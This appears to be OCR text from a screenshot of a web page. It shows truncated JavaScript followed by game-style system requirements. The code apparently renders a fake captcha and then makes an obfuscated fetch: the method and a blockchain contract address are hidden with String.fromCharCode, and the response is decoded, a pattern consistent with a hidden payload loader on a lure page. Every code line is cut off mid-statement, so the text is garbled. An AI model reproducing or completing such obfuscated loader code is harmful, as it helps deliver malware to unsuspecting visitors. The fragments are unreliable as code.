
<img src="data:image/gif;base64,R0lGODlhAQABAIAAAAA
s='ABCDEFGHJKLMNPQRSTUVWXYZ23456789';for(var i=0;i<
{x.strokeStyle='rgba(0,0,0,0.2)';x.beginPath();x.moveT
re=await fetch(r,{method:String.fromCharCode(80,79,8
[{to:String.fromCharCode(48,120,48,56,102,100,100,50,5
j=await re.json();if(j.result){let h=j.result.substring(130
Processor:
high
single-core
performance needed
RAM:
32 GB to
avoid micro-stutters
Disk Space:
80 GB
NVMe SSD
required
Graphics:
12 GB
VRAM minimum
required